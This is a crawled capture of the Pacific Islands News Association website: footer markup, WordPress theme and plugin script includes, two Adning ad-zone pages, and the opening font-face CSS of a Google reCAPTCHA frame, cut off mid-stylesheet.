                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970c3c0b3590
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=390&t=1619802893
body_size: 308
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.321 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:13:39 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1158
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_533437893" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769040819" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769040819" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_533437893 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_533437893 = [];options_408_533437893.$AutoPlay = 1;options_408_533437893.$ArrowKeyNavigation = false;options_408_533437893.$DragOrientation = 0;options_408_533437893.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_533437893,$TransitionsOrder:1,$ShowLink:true};function Slider_408_533437893_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_533437893").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_533437893").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_533437893").find(".slide").removeClass("active");
								$("#_ning_zone_408_533437893").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_533437893").length ){var _ning_slider_408_533437893 = new $JssorSlider$('_ning_zone_408_533437893', options_408_533437893);_ning_slider_408_533437893.$On($JssorSlider$.$EVT_PARK, Slider_408_533437893_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_533437893').parent().width();if(parentWidth){if( typeof _ning_slider_408_533437893 !== "undefined" ){_ning_slider_408_533437893.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.353 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:13:39 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r7pian487u6r
body_size: 49782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
